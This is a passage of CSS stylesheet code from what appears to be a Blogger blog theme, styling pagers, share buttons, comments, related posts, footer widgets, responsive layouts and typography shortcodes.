}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#ffbd2f;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'PT Sans', sans-serif;
}
.item #blog-pager, .static_page #blog-pager, .error_page #blog-pager {
display:none;
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #48494d;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #ffbd2f
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #ffbd2f;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#ffbd2f;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#48494d;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: 'PT Sans', sans-serif;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #ffbd2f;
}
.item .post-footer .share-box .post-labels a {
color: #48494d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: 'PT Sans', sans-serif;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #48494d;
font-family:'PT Sans', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #ffbd2f;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.insta-wrap {
padding: 10px 0 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #48494d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #48494d;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #48494d;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #ffbd2f
}
.list-label-widget-content li span:last-child {
color: #48494d;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #ffbd2f;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #48494d;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #ffbd2f;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #48494d;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
.PopularPosts ul li a:hover{color:#ffbd2f}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.tyard-wrapper {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:center;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 767px) {
.tyard .ty-first {
width: 100%;
padding: 0;
float: none;
clear: both;
margin-bottom: 10px;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 220px;
}
.index .post-outer, .archive .post-outer {
padding: 0;
float: none;
width: 100%;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 0;
padding-right: 0;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a:after {
display:none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.top-bar-social #social a {
padding: 0 0 5px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.post, .comments {
padding: 15px 15px 10px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
text-align: center;
margin-top: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning 